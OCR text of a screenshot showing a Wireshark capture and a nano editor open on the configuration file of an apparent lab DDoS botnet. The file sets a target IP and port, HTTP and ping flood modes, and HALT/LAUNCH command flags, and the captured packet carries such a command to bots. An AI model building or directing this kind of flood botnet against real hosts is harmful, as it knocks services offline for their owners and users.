 Wireshark · Packet 113 · vEthernet (WSL)
Frame 113: 85 bytes on wire (680 bits), 85 bytes captured (680 bits) on interface \Device\NPF_{7BC58721-9F0C-4FE2-A501-E6E932292744}, id 0
Ethernet II, Src: Microsoft_06:dc:20 (00:15:5d:06:dc:20), Dst: Microsoft_91:55:2e (00:15:5d:91:55:2e)
Internet Protocol Version 4, Src: 172.30.33.228, Dst: 172.30.32.1
Transmission Control Protocol, Src Port: 5555, Dst Port: 14911, Seq: 331, Ac
Data (31 bytes)
Data: 31302e302e322e31355f333030305f48414c545f50494e47464c4f4f445f30
[Length: 31]
0000 00 15 5d 91 55 2e 00 15 5d 06 dc 20 08 00 45 00 ··]·U.·· ]·· ··E·
0010 00 47 0d 82 40 00 40 06 93 0d ac 1e 21 e4 ac 1e ·G··@·@· ····!···
0020 20 01 15 b3 3a 3f da 2c 05 b1 c2 91 02 22 50 18 ···:?·, ·····"P·
0030 01 f6 2d 0f 00 00 31 30 2e 30 2e 32 2e 31 35 5f ··-···10 .0.2.15_
0040 33 30 30 30 5f 48 41 4c 54 5f 50 49 4e 47 46 4c 3000_HAL T_PINGFL
0050 4f 4f 44 5f 30 OOD_0
No.: 113 · Time: 161.456749 · Source: 172.30.33.228 · Destination: 172.30.32.1 · Protocol: TCP · Length: 85 · Info: 5555 → 14911 [PSH,
Show packet bytes
Layout: Vertical (Stacked)
Close
Help
iambon@Quang: ~/botnet/netbot
GNU nano 6.2 netbot_config.py
ATTACK_TARGET_HOST = "10.0.2.15" # IP address of the machine to be attacked.
ATTACK_TARGET_PORT = "3000" # Port Number of the machine to be attacked.
#################################################################################
# Type of Attacks (Other Attacks are not yet supported)
#HTTPFLOOD - Floods the target system with GET requests. (PORT and DELAY >
#PINGFLOOD - Floods the target system with ICMP echo requests. (PORT AND >
ATTACK_TYPE = "PINGFLOOD"
# Number of seconds delay between the burst of requests. 0 for No Delay
ATTACK_BURST_SECONDS = "0"
#################################################################################
#Status codes that has to be set from the below list.
# HALT - To stop attacks immediately.
# LAUNCH - To immediately start the attack.
# HOLD - Wait for command.
# UPDATE - Update Client.
ATTACK_CODE = "HALT" # Choose any one Flag from above
#################################################################################
[ Wrote 28 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
Activate Windo
Go to Settings to act